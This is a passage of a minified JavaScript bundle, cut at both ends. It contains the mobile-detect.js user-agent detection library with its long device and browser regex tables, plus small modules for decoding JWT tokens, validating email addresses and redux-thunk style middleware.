/][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},detectMobileBrowsers:{fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i}},n=Object.prototype.hasOwnProperty;function r(e,t){return null!=e&&null!=t&&e.toLowerCase()===t.toLowerCase()}function o(e,t){var n,r,o=e.length;if(!o||!t)return!1;for(n=t.toLowerCase(),r=0;r<o;++r)if(n===e[r].toLowerCase())return!0;return!1}function i(e){for(var t in e)n.call(e,t)&&(e[t]=new RegExp(e[t],"i"))}function a(e,t){this.ua=function(e){return(e||"").substr(0,500)}(e),this._cache={},this.maxPhoneWidth=t||600}return t.FALLBACK_PHONE="UnknownPhone",t.FALLBACK_TABLET="UnknownTablet",t.FALLBACK_MOBILE="UnknownMobile",e="isArray"in Array?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},function(){var r,o,a,s,u,c,l=t.mobileDetectRules;for(r in l.props)if(n.call(l.props,r)){for(o=l.props[r],e(o)||(o=[o]),u=o.length,s=0;s<u;++s)(c=(a=o[s]).indexOf("[VER]"))>=0&&(a=a.substring(0,c)+"([\\w._\\+]+)"+a.substring(c+5)),o[s]=new RegExp(a,"i");l.props[r]=o}i(l.oss),i(l.phones),i(l.tablets),i(l.uas),i(l.utils),l.oss0={WindowsPhoneOS:l.oss.WindowsPhoneOS,WindowsMobileOS:l.oss.WindowsMobileOS}}(),t.findMatch=function(e,t){for(var r in e)if(n.call(e,r)&&e[r].test(t))return r;return null},t.findMatches=function(e,t){var r=[];for(var o in e)n.call(e,o)&&e[o].test(t)&&r.push(o);return r},t.getVersionStr=function(e,r){var o,i,a,s,u=t.mobileDetectRules.props;if(n.call(u,e))for(a=(o=u[e]).length,i=0;i<a;++i)if(null!==(s=o[i].exec(r)))return s[1];return null},t.getVersion=function(e,n){var r=t.getVersionStr(e,n);return r?t.prepareVersionNo(r):NaN},t.prepareVersionNo=function(e){var t;return 1===(t=e.split(/[a-z._ \/\-]/i)).length&&(e=t[0]),t.length>1&&(e=t[0]+".",t.shift(),e+=t.join("")),Number(e)},t.isMobileFallback=function(e){return t.detectMobileBrowsers.fullPattern.test(e)||t.detectMobileBrowsers.shortPattern.test(e.substr(0,4))},t.isTabletFallback=function(e){return t.detectMobileBrowsers.tabletPattern.test(e)},t.prepareDetectionCache=function(e,n,r){if(
/*!mobile-detect v1.4.5 2021-03-13*/
/*!@license Copyright 2013, Heinrich Goebl, License: MIT, see https://github.com/hgoebl/mobile-detect.js*/
void 0===e.mobile){var o,i,s;if(i=t.findMatch(t.mobileDetectRules.tablets,n))return e.mobile=e.tablet=i,void(e.phone=null);if(o=t.findMatch(t.mobileDetectRules.phones,n))return e.mobile=e.phone=o,void(e.tablet=null);t.isMobileFallback(n)?void 0===(s=a.isPhoneSized(r))?(e.mobile=t.FALLBACK_MOBILE,e.tablet=e.phone=null):s?(e.mobile=e.phone=t.FALLBACK_PHONE,e.tablet=null):(e.mobile=e.tablet=t.FALLBACK_TABLET,e.phone=null):t.isTabletFallback(n)?(e.mobile=e.tablet=t.FALLBACK_TABLET,e.phone=null):e.mobile=e.tablet=e.phone=null}},t.mobileGrade=function(e){var t=null!==e.mobile();return e.os("iOS")&&e.version("iPad")>=4.3||e.os("iOS")&&e.version("iPhone")>=3.1||e.os("iOS")&&e.version("iPod")>=3.1||e.version("Android")>2.1&&e.is("Webkit")||e.version("Windows Phone OS")>=7||e.is("BlackBerry")&&e.version("BlackBerry")>=6||e.match("Playbook.*Tablet")||e.version("webOS")>=1.4&&e.match("Palm|Pre|Pixi")||e.match("hp.*TouchPad")||e.is("Firefox")&&e.version("Firefox")>=12||e.is("Chrome")&&e.is("AndroidOS")&&e.version("Android")>=4||e.is("Skyfire")&&e.version("Skyfire")>=4.1&&e.is("AndroidOS")&&e.version("Android")>=2.3||e.is("Opera")&&e.version("Opera Mobi")>11&&e.is("AndroidOS")||e.is("MeeGoOS")||e.is("Tizen")||e.is("Dolfin")&&e.version("Bada")>=2||(e.is("UC Browser")||e.is("Dolfin"))&&e.version("Android")>=2.3||e.match("Kindle Fire")||e.is("Kindle")&&e.version("Kindle")>=3||e.is("AndroidOS")&&e.is("NookTablet")||e.version("Chrome")>=11&&!t||e.version("Safari")>=5&&!t||e.version("Firefox")>=4&&!t||e.version("MSIE")>=7&&!t||e.version("Opera")>=10&&!t?"A":e.os("iOS")&&e.version("iPad")<4.3||e.os("iOS")&&e.version("iPhone")<3.1||e.os("iOS")&&e.version("iPod")<3.1||e.is("Blackberry")&&e.version("BlackBerry")>=5&&e.version("BlackBerry")<6||e.version("Opera Mini")>=5&&e.version("Opera Mini")<=6.5&&(e.version("Android")>=2.3||e.is("iOS"))||e.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||e.version("Opera Mobi")>=11&&e.is("SymbianOS")?"B":(e.version("BlackBerry")<5||e.match("MSIEMobile|Windows CE.*Mobile")||e.version("Windows Mobile"),"C")},t.detectOS=function(e){return t.findMatch(t.mobileDetectRules.oss0,e)||t.findMatch(t.mobileDetectRules.oss,e)},t.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},a.prototype={constructor:a,mobile:function(){return t.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return t.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return t.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return void 0===this._cache.userAgent&&(this._cache.userAgent=t.findMatch(t.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return void 0===this._cache.userAgents&&(this._cache.userAgents=t.findMatches(t.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return void 0===this._cache.os&&(this._cache.os=t.detectOS(this.ua)),this._cache.os},version:function(e){return t.getVersion(e,this.ua)},versionStr:function(e){return t.getVersionStr(e,this.ua)},is:function(e){return o(this.userAgents(),e)||r(e,this.os())||r(e,this.phone())||r(e,this.tablet())||o(t.findMatches(t.mobileDetectRules.utils,this.ua),e)},match:function(e){return e instanceof RegExp||(e=new RegExp(e,"i")),e.test(this.ua)},isPhoneSized:function(e){return a.isPhoneSized(e||this.maxPhoneWidth)},mobileGrade:function(){return void 0===this._cache.grade&&(this._cache.grade=t.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?a.isPhoneSized=function(e){return e<0?void 0:t.getDeviceSmallerSide()<=e}:a.isPhoneSized=function(){},a._impl=t,a.version="1.4.5 2021-03-13",a}))},function(e,t,n){"use strict";var r=n(1302);function o(e){this.message=e}o.prototype=new Error,o.prototype.name="InvalidTokenError",e.exports=function(e,t){if("string"!=typeof e)throw new o("Invalid token specified");var n=!0===(t=t||{}).header?0:1;try{return JSON.parse(r(e.split(".")[n]))}catch(e){throw new o("Invalid token specified: "+e.message)}},e.exports.InvalidTokenError=o},,,,,,,function(e,t,n){"use strict";var r=/^[-!#$%&'*+\/0-9=?A-Z^_a-z{|}~](\.?[-!#$%&'*+\/0-9=?A-Z^_a-z`{|}~])*@[a-zA-Z0-9](-*\.?[a-zA-Z0-9])*\.[a-zA-Z](-?[a-zA-Z0-9])+$/;t.validate=function(e){if(!e)return!1;if(e.length>254)return!1;if(!r.test(e))return!1;var t=e.split("@");return!(t[0].length>64)&&!t[1].split(".").some((function(e){return e.length>63}))}},,,,,,function(e,t,n){"use strict";function r(e){return function(t){var n=t.dispatch,r=t.getState;return function(t){return function(o){return"function"==typeof o?o(n,r,e):t(o)}}}}var o=r();o.withExtraArgument=r,t.a=o},,,function(e,t,n){(e.exports?function(t){e.exports=t()}:n(844))((function(){"use strict";var e,t={mobileDetectRules:{phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHW